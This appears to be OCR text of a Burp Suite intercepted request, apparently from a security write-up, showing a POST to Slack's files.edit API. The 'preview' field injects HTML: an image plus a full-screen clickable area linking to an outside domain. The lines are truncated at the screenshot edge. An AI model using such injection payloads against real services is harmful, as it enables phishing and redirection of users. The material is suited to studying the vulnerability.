 Request to https://evolutiongaming.slack.com:443 [52.85.239.142]
Forward Drop Intercept is on Action
Raw Params Headers Hex Hackvertor
POST /api/files.edit?_x_id=b9a1afd0-1580070891.429&slack_route=T02AVL3AF&_x_version_
Host: evolutiongaming.slack.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Fi
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1909802905346
Content-Length: 1478
Origin: https://app.slack.com
Connection: close
Cookie: ...snip...
-----------------------------19098029053466583209533395086
Content-Disposition: form-data; name="file"
FT4L8CUE4
-----------------------------19098029053466583209533395086
Content-Disposition: form-data; name="title"
slack.json
-----------------------------19098029053466583209533395086
Content-Disposition: form-data; name="content"
{
"full": "asd",
"preview": "<img src=\"https://files.slack.com/files-tmb/T02AVL3AF-FSUE04U2D-881f6
name=\"slack-img\"><area shape=\"rect\" coords=\"1000,1000 0,0\" href=\"https://oska
}
-----------------------------19098029053466583209533395086
Content-Disposition: form-data; name="filetype"
docs
-----------------------------19098029053466583209533395086
Content-Disposition: form-data; name="token"
先知社区